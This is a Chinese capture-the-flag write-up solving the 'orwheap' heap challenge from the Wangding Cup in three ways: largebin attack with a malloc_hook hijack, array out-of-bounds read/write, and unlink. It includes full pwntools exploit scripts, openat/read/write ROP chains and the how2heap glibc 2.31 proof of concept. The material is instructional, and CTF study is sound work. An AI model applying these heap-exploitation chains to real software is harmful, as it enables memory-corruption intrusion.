
前言
时隔两年又一次进入网鼎杯决赛阶段,这次抱了三个大腿,比上次名次提高了一点,不过仍然不足以拿奖,残念。半决赛中,其中一题使用libc2.31,当时断网查不到一些关键资料,导致一直在libc2.31的特性上钻牛角尖没做出来。新年后抽出一点时间对这个题目重新进行分析,发现了这个题目可以用三个不同的漏洞进行解题。
题目分析
[*] '/home/kira/pwn/wdb/orwheap'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
题目环境为libc2.31,对应Ubuntu版本为20.04,保护开得不多,主要开了canary及NX。
同时题目开seccomp,限制了系统调用,读取flag只能用orw的方式。其中过滤了open,可以用openat代替。
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x06 0xc000003e if (A != ARCH_X86_64) goto 0008
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x02 0x01 0x40000000 if (A >= 0x40000000) goto 0006 else goto 0005
0004: 0x15 0x00 0x03 0xffffffff if (A != 4294967295) goto 0008
0005: 0x15 0x02 0x00 0x00000002 if (A == open) goto 0008
0006: 0x15 0x01 0x00 0x0000003b if (A == execve) goto 0008
0007: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0008: 0x06 0x00 0x00 0x00000000 return KILL
题目是经典的菜单题,有add,free,edit,show功能。
1:add
2:free
3:edit
4:exit
5:show
Your Choice:
先看add函数,这里存在一个漏洞,read的时候输入长度为size-1,假如我们输入的size是0,那么就可以进行无限制长度的堆溢出。还有一个需要注意的地方是,函数使用了calloc申请内存,这个函数不会取tcache,导致这题不能使用tcache。
__int64 __usercall add@<rax>(__int64 a1@<rbp>)
{
__int64 result; // rax
unsigned int size; // [rsp-18h] [rbp-18h]
unsigned int idx; // [rsp-14h] [rbp-14h]
__int64 v4; // [rsp-10h] [rbp-10h]
__int64 v5; // [rsp-8h] [rbp-8h]
__asm { endbr64 }
v5 = a1;
printf_("index>> ");
idx = get_int((__int64)&v5);
if ( idx <= 19 )
{
if ( qword_4040E8[2 * idx] )
{
puts_("index is uesed");
result = 0LL;
}
else
{
printf_("size>> ");
size = get_int((__int64)&v5);
v4 = calloc_((char *)1, (char *)size);
if ( !v4 )
exit_(0xFFFFFFFFLL, size);
qword_4040E8[2 * idx] = v4;
*((_DWORD *)&unk_4040E0 + 4 * idx) = size;
printf_("name>> ");
read_(0LL, v4, size - 1); // size - 1 = 超大数
result = 0LL;
}
...
}
delete函数free后没有清空指针,存在UAF。同时在bss段dword_404080作为计数器,限制只能delete两次。
__int64 __usercall delete@<rax>(__int64 a1@<rbp>)
{
unsigned int v2; // [rsp-Ch] [rbp-Ch]
__int64 v3; // [rsp-8h] [rbp-8h]
__asm { endbr64 }
v3 = a1;
printf_("index>> ");
v2 = get_int((__int64)&v3);
if ( qword_4040E8[2 * v2] && dword_404080 )
{
free_((char *)qword_4040E8[2 * v2]);
--dword_404080;
}
return 0LL;
}
edit函数中,没有检查输入index的范围,存在数组越界,注意index只有4字节。
__int64 __usercall edit@<rax>(__int64 a1@<rbp>)
{
unsigned int v1; // eax
__int64 result; // rax
unsigned int v3; // [rsp-Ch] [rbp-Ch]
__int64 v4; // [rsp-8h] [rbp-8h]
__asm { endbr64 }
v4 = a1;
printf_("index>> ");
v1 = get_int((__int64)&v4);
v3 = v1;
result = qword_4040E8[2 * v1];
if ( result )
{
printf_("name>> ");
result = read_(0LL, qword_4040E8[2 * v3], *((signed int *)&unk_4040E0 + 4 * v3));
}
return result;
}
show函数同样存在数组越界问题。
__int64 __usercall show@<rax>(__int64 a1@<rbp>)
{
__int64 result; // rax
unsigned int v2; // [rsp-Ch] [rbp-Ch]
__int64 v3; // [rsp-8h] [rbp-8h]
__asm { endbr64 }
v3 = a1;
printf_("index>> ");
v2 = get_int((__int64)&v3);
if ( qword_4040E8[2 * v2] )
result = puts_(qword_4040E8[2 * v2]);
else
result = puts_("idx error");
return result;
}
UAF,堆溢出和数组越界都能单独进行解题,下面一一分析。
解法一:largebin attack
largebin attack 可以向指定地址写一个大数,那么可以利用这个特性向dword_404080写入一个大数,以此解除delete两次的限制。largebin attack 需要泄露libc地址以及heap地址,并可以覆盖bk_nextsize字段,题目有UAF漏洞,所有条件都可以满足。
需要注意的是,题目使用了libc2.31,加入了对largebin的保护,导致以前的largebin attack攻击手法无法使用。
libc2.31绕过方式可以参考how2heap ,见:https://github.com/shellphish/how2heap/blob/master/glibc_2.31/large_bin_attack.c
#include<stdio.h>
#include<stdlib.h>
#include<assert.h>
/*
A revisit to large bin attack for after glibc2.30
Relevant code snippet :
if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk)){
fwd = bck;
bck = bck->bk;
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
}
*/
int main(){
/*Disable IO buffering to prevent stream from interfering with heap*/
setvbuf(stdin,NULL,_IONBF,0);
setvbuf(stdout,NULL,_IONBF,0);
setvbuf(stderr,NULL,_IONBF,0);
printf("\n\n");
printf("Since glibc2.30, two new checks have been enforced on large bin chunk insertion\n\n");
printf("Check 1 : \n");
printf("> if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))\n");
printf("> malloc_printerr (\"malloc(): largebin double linked list corrupted (nextsize)\");\n");
printf("Check 2 : \n");
printf("> if (bck->fd != fwd)\n");
printf("> malloc_printerr (\"malloc(): largebin double linked list corrupted (bk)\");\n\n");
printf("This prevents the traditional large bin attack\n");
printf("However, there is still one possible path to trigger large bin attack. The PoC is shown below : \n\n");
printf("====================================================================\n\n");
size_t target = 0;
printf("Here is the target we want to overwrite (%p) : %lu\n\n",&target,target);
size_t *p1 = malloc(0x428);
printf("First, we allocate a large chunk [p1] (%p)\n",p1-2);
size_t *g1 = malloc(0x18);
printf("And another chunk to prevent consolidate\n");
printf("\n");
size_t *p2 = malloc(0x418);
printf("We also allocate a second large chunk [p2] (%p).\n",p2-2);
printf("This chunk should be smaller than [p1] and belong to the same large bin.\n");
size_t *g2 = malloc(0x18);
printf("Once again, allocate a guard chunk to prevent consolidate\n");
printf("\n");
free(p1);
printf("Free the larger of the two --> [p1] (%p)\n",p1-2);
size_t *g3 = malloc(0x438);
printf("Allocate a chunk larger than [p1] to insert [p1] into large bin\n");
printf("\n");
free(p2);
printf("Free the smaller of the two --> [p2] (%p)\n",p2-2);
printf("At this point, we have one chunk in large bin [p1] (%p),\n",p1-2);
printf(" and one chunk in unsorted bin [p2] (%p)\n",p2-2);
printf("\n");
p1[3] = (size_t)((&target)-4);
printf("Now modify the p1->bk_nextsize to [target-0x20] (%p)\n",(&target)-4);
printf("\n");
size_t *g4 = malloc(0x438);
printf("Finally, allocate another chunk larger than [p2] (%p) to place [p2] (%p) into large bin\n", p2-2, p2-2);
printf("Since glibc does not check chunk->bk_nextsize if the new inserted chunk is smaller than smallest,\n");
printf(" the modified p1->bk_nextsize does not trigger any error\n");
printf("Upon inserting [p2] (%p) into largebin, [p1](%p)->bk_nextsize->fd->nexsize is overwritten to address of [p2] (%p)\n", p2-2, p1-2, p2-2);
printf("\n");
printf("In out case here, target is now overwritten to address of [p2] (%p), [target] (%p)\n", p2-2, (void *)target);
printf("Target (%p) : %p\n",&target,(size_t*)target);
printf("\n");
printf("====================================================================\n\n");
assert((size_t)(p2-2) == target);
return 0;
}
根据how2heap的例子,本题可以构造如下:
# largebin attack
add(0, 0x428, '0') # p1
add(1, 0x68, '1' * 8) # g1
add(2, 0x418, '2' * 8) # p2
add(3, 0x18, '3' * 8) # g2
delete(0) # p1
add(4, 0x438, '4' * 8) # g3
delete(2) # p2
edit(0, flat(0, 0, 0, 0x404080 - 0x20)) # p1->bk_nextsize
add(5, 0x438, '5' * 8) # g4
运行调试结果,可以看到dword_404080中写入了一个堆地址。

解除delete限制后即可进行double free等操作。如果本题申请内存用的malloc,直接tcache dup即可。不过这题使用的calloc,不会取tcache,那么可以考虑用fastbin attack劫持malloc_hook。
由于题目限制了系统调用,需要使用orw的方式读取flag,现在需要思考如何劫持程序流执行rop。通过请教大佬,学到了一个不错的技巧。在程序中,可以找到以下一个gadget。
.text:00000000004013BA xchg rsp, rdi
.text:00000000004013BD nop
.text:00000000004013BE pop rbp
.text:00000000004013BF retn
rdi为函数调用的第一个参数,而malloc调用的第一个参数为size,本题没有限制size大小。那么只要我们输入size为rop的地址,并且malloc_hook修改为这个gadget,那么经过xchg后,即可劫持程序流到rop上。
泄露libc地址后,可以轻松构造rop,参考rop如下:
rop = flat(
# openat(0,'/flag',0,0)
libc.address + 0x000000000004a550, # pop rax; ret;
0x101,
libc.address + 0x0000000000026b72, # pop rdi; ret;
0,
libc.address + 0x0000000000027529, # pop rsi; ret;
heap + 0x6b8,
libc.address + 0x000000000011c371, # pop rdx; pop r12; ret;
0,
0,
libc.address + 0x0000000000066229, # syscall; ret;
# read(3,buf,0x100)
libc.address + 0x000000000004a550, # pop rax; ret;
0,
libc.address + 0x0000000000026b72, # pop rdi; ret;
3,
libc.address + 0x0000000000027529, # pop rsi; ret;
heap,
libc.address + 0x000000000011c371, # pop rdx; pop r12; ret;
0x100,
0,
libc.address + 0x0000000000066229, # syscall; ret;
# write(1,buf,0x100)
libc.address + 0x000000000004a550, # pop rax; ret;
1,
libc.address + 0x0000000000026b72, # pop rdi; ret;
1,
libc.address + 0x0000000000027529, # pop rsi; ret;
heap,
libc.address + 0x000000000011c371, # pop rdx; pop r12; ret;
0x100,
0,
libc.address + 0x0000000000066229, # syscall; ret;
)
rop可以放在heap上。
总结一下思路:
- 参照how2heap的例子进行largebin attack,把计算free剩余次数改大。
- 利用UAF泄露地址
- 填满tcache后,使用0x70大小的fastbin attack劫持malloc_hook
- 把rop写到heap上,然后修改malloc_hook为xchg rdi, rsp
- malloc时size输入rop的地址,即可劫持程序流到rop上,进行orw
完整exp:
from pwn import *
target = 'orwheap'
context.binary = './'+target
p = process('./'+target)
libc = elf.libc
def add(idx, size, name):
p.sendlineafter("Choice:\n", "1")
p.sendlineafter("index>> ", str(idx))
p.sendlineafter("size>> ", str(size))
p.sendafter("name>> ", name)
def delete(idx):
p.sendlineafter("Choice:\n", "2")
p.sendlineafter("index>> ", str(idx))
def edit(idx, name):
p.sendlineafter("Choice:\n", "3")
p.sendlineafter("index>> ", str(idx))
p.sendafter("name>> ", name)
def show(idx):
p.sendlineafter("Choice:\n", "5")
p.sendlineafter("index>> ", str(idx))
# largebin attack
add(0, 0x428, '0') # p1
add(1, 0x68, '1' * 8) # g1
add(11, 0x68, '1' * 8)
add(12, 0x68, '1' * 8)
add(13, 0x68, '1' * 8)
add(14, 0x68, '1' * 8)
add(15, 0x68, '1' * 8)
add(16, 0x68, '1' * 8)
add(17, 0x68, '1' * 8)
add(2, 0x418, '2' * 8) # p2
add(3, 0x18, '3' * 8) # g2
delete(0) # p1
add(4, 0x438, '4' * 8) # g3
delete(2) # p2
edit(0, flat(0, 0, 0, 0x404080 - 0x20))
add(5, 0x438, '5' * 8) # g4
# leak libc address
add(6, 0x500, '6' * 8)
add(7, 0x500, '7' * 8)
delete(6)
show(6)
libc.address = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00')) - libc.sym['__malloc_hook'] - 96 - 0x10
success(hex(libc.address))
# tcache
delete(1)
delete(11)
delete(12)
delete(13)
delete(14)
delete(15)
delete(16)
# fastbin
delete(17)
show(0)
heap = u64(p.recvuntil('\n', drop=True).ljust(8,'\x00')) - 0xa40
success(hex(heap))
rop = flat(
# openat(0,'/flag',0,0)
libc.address + 0x000000000004a550, # pop rax; ret;
0x101,
libc.address + 0x0000000000026b72, # pop rdi; ret;
0,
libc.address + 0x0000000000027529, # pop rsi; ret;
heap + 0x6b8,
libc.address + 0x000000000011c371, # pop rdx; pop r12; ret;
0,
0,
libc.address + 0x0000000000066229, # syscall; ret;
# read(3,buf,0x100)
libc.address + 0x000000000004a550, # pop rax; ret;
0,
libc.address + 0x0000000000026b72, # pop rdi; ret;
3,
libc.address + 0x0000000000027529, # pop rsi; ret;
heap,
libc.address + 0x000000000011c371, # pop rdx; pop r12; ret;
0x100,
0,
libc.address + 0x0000000000066229, # syscall; ret;
# write(1,buf,0x100)
libc.address + 0x000000000004a550, # pop rax; ret;
1,
libc.address + 0x0000000000026b72, # pop rdi; ret;
1,
libc.address + 0x0000000000027529, # pop rsi; ret;
heap,
libc.address + 0x000000000011c371, # pop rdx; pop r12; ret;
0x100,
0,
libc.address + 0x0000000000066229, # syscall; ret;
)
rop = rop.ljust(0x418, "\x00")
rop += "/etc/passwd\x00"
edit(0, rop)
# fastbin attack
edit(17, flat(libc.sym['__malloc_hook'] - 0x23 - 0x10))
add(8, 0x68, '0')
add(9, 0x68, flat('\x00' * 35, 0x00000000004013ba))# xchg rdi, rsp; nop; pop rbp; ret;))
p.sendlineafter("Choice:\n", "1")
p.sendlineafter("index>> ", str(18))
p.sendlineafter("size>> ", str(heap + 0x2a0 - 8))
p.interactive()
解法二:数组越界
数组越界的解法相对简单,虽然edit中index只有4字节长度,但已经足够越界到heap上。

由于程序没有开启PIE,那么可以直接在heap上构造p64(size)+p64(got_addr)这个结构,然后越界即可泄露libc地址。
偏移index可以通过 (目标地址 - list地址) 整除 16 进行计算。
(target-list_addr)//16
泄露heap地址可以通过仅有的两次delete机会,填入两个tcache构成一个单链,利用UAF直接打印heap地址。
泄露libc地址后,可以用上面劫持malloc_hook的方法。这里我换一个方法,通过数组越界任意地址读,读取environ泄露stack地址。然后用数组越界任意地址写,修改ret进行rop。rop可以继续用上面用过的。
理论上,这题是完全可以不使用UAF这个漏洞,不过下面EXP为了方便还是直接使用UAF进行修改已free的chunk。直接使用add或者edit未free的chunk不影响此漏洞使用。
完整exp:
list_addr = 0x4040E0
add(0,0x68,'0')
add(1,0x68,'1')
delete(1)
delete(0)
# leak heap address
show(0)
heap = u64(p.recvuntil('\n', drop=True).ljust(8,'\x00')) - 0x310
success(hex(heap))
# leak libc address
edit(0, flat(8,elf.got['printf']))
show((heap+0x2a0-list_addr)//16)
libc.address = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00')) - libc.sym['printf']
success(hex(libc.address))
# leak stack address
edit(0,flat(8,libc.sym['environ']))
show((heap+0x2a0-list_addr)//16)
ret_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00')) - 0x120
edit(0,flat(0x400,ret_addr)+'/etc/passwd\x00')
rop = flat(
# openat(0,'/flag',0,0)
libc.address + 0x000000000004a550, # pop rax; ret;
0x101,
libc.address + 0x0000000000026b72, # pop rdi; ret;
0,
libc.address + 0x0000000000027529, # pop rsi; ret;
heap + 0x2b0,
libc.address + 0x000000000011c371, # pop rdx; pop r12; ret;
0,
0,
libc.address + 0x0000000000066229, # syscall; ret;
# read(3,buf,0x100)
libc.address + 0x000000000004a550, # pop rax; ret;
0,
libc.address + 0x0000000000026b72, # pop rdi; ret;
3,
libc.address + 0x0000000000027529, # pop rsi; ret;
heap,
libc.address + 0x000000000011c371, # pop rdx; pop r12; ret;
0x100,
0,
libc.address + 0x0000000000066229, # syscall; ret;
# write(1,buf,0x100)
libc.address + 0x000000000004a550, # pop rax; ret;
1,
libc.address + 0x0000000000026b72, # pop rdi; ret;
1,
libc.address + 0x0000000000027529, # pop rsi; ret;
heap,
libc.address + 0x000000000011c371, # pop rdx; pop r12; ret;
0x100,
0,
libc.address + 0x0000000000066229, # syscall; ret;
)
edit((heap+0x2a0-list_addr)//16,rop)
p.interactive()
此方法最为简单,而且不受libc2.31的影响。
解法三:Unlink
最后一种方法为unlink,libc2.31下unlink方法构造跟之前的版本差别不大。关键点仍是溢出修改chunk的size位最低。以及构造一个绕过double linked检查的fake chunk。
构造fake chunk有几点需要注意:
- 由于2.31有tcache,构造unsorted bin时要申请大于0x408的chunk。
- calloc(0)会申请0x20大小的空间,由于calloc不会取tcache,因此需要从unsorted bin分配空间,才能向下覆盖下一个chunk的size。
- 触发unlink时,last remainder要为空,不然在__int_free时会出现报错。因此这里我通过先申请一块chunk,让last remainder剩下0x20,然后calloc(0)时把last remainder用完。
具体构造代码如下:
chunk0 = 0x4040E8
add(0,0x428,'0')
add(1,0x428,'1')
add(2,0x18,'2')
delete(0)
payload = flat( 0, 0x421,
chunk0 - 0x18, chunk0 - 0x10 # fd = ptr0 - 0x18, bk = ptr0 - 0x10
)
add(3,0x408,payload)
add(4,0,flat(0,0,0x420,0x430))
delete(1)
堆中情况如下:
pwndbg> x/150gx 0x17e5290
0x17e5290: 0x0000000000000000 0x0000000000000411
0x17e52a0: 0x0000000000000000 0x0000000000000421 <-- fake chunk
0x17e52b0: 0x00000000004040d0 0x00000000004040d8
0x17e52c0: 0x0000000000000000 0x0000000000000000
0x17e52d0: 0x0000000000000000 0x0000000000000000
...
0x17e56a0: 0x0000000000000000 0x0000000000000021
0x17e56b0: 0x0000000000000000 0x0000000000000000
0x17e56c0: 0x0000000000000420 0x0000000000000430 <-- chunk1
0x17e56d0: 0x0000000000000031 0x0000000000000000
0x17e56e0: 0x0000000000000000 0x0000000000000000
unlink后,可以看到chunk0的指针指向0x4040d0,此使对chunk0进行edit,即可修改list,从而进行任意地址读写。

获得任意地址读写后,可以泄露各种地址,然后用劫持hook或者直接修改stack上返回地址都可以达到劫持程序流的目的。rop内容根据情况进行小修改即可。
完整EXP:
chunk0 = 0x4040E8
add(0,0x428,'0')
add(1,0x428,'1')
add(2,0x18,'2')
delete(0)
payload = flat( 0, 0x421,
chunk0 - 0x18, chunk0 - 0x10 # fd = ptr0 - 0x18, bk = ptr0 - 0x10
)
add(3,0x408,payload)
add(4,0,flat(0,0,0x420,0x430))
delete(1)
# leak libc address
edit(0,flat(0,0,0x428,0x4040d0,0x8,elf.got['printf']))
show(1)
libc.address = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00')) - libc.sym['printf']
success(hex(libc.address))
# leak stack address
edit(0,flat(0,0,0x428,0x4040d0,0x8,libc.sym['environ']))
show(1)
ret_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00')) - 0x120
# rop
edit(0,flat(0,0,0x428,0x4040d0,0x400,ret_addr,'/etc/passwd\x00'))
rop = flat(
# openat(0,'/flag',0,0)
libc.address + 0x000000000004a550, # pop rax; ret;
0x101,
libc.address + 0x0000000000026b72, # pop rdi; ret;
0,
libc.address + 0x0000000000027529, # pop rsi; ret;
chunk0+0x18,
libc.address + 0x000000000011c371, # pop rdx; pop r12; ret;
0,
0,
libc.address + 0x0000000000066229, # syscall; ret;
# read(3,buf,0x100)
libc.address + 0x000000000004a550, # pop rax; ret;
0,
libc.address + 0x0000000000026b72, # pop rdi; ret;
3,
libc.address + 0x0000000000027529, # pop rsi; ret;
chunk0,
libc.address + 0x000000000011c371, # pop rdx; pop r12; ret;
0x100,
0,
libc.address + 0x0000000000066229, # syscall; ret;
# write(1,buf,0x100)
libc.address + 0x000000000004a550, # pop rax; ret;
1,
libc.address + 0x0000000000026b72, # pop rdi; ret;
1,
libc.address + 0x0000000000027529, # pop rsi; ret;
chunk0,
libc.address + 0x000000000011c371, # pop rdx; pop r12; ret;
0x100,
0,
libc.address + 0x0000000000066229, # syscall; ret;
)
edit(1,rop)
p.interactive()
总结
这题质量真不错,这种有多个漏洞的题目,非常适合传统的AWD比赛。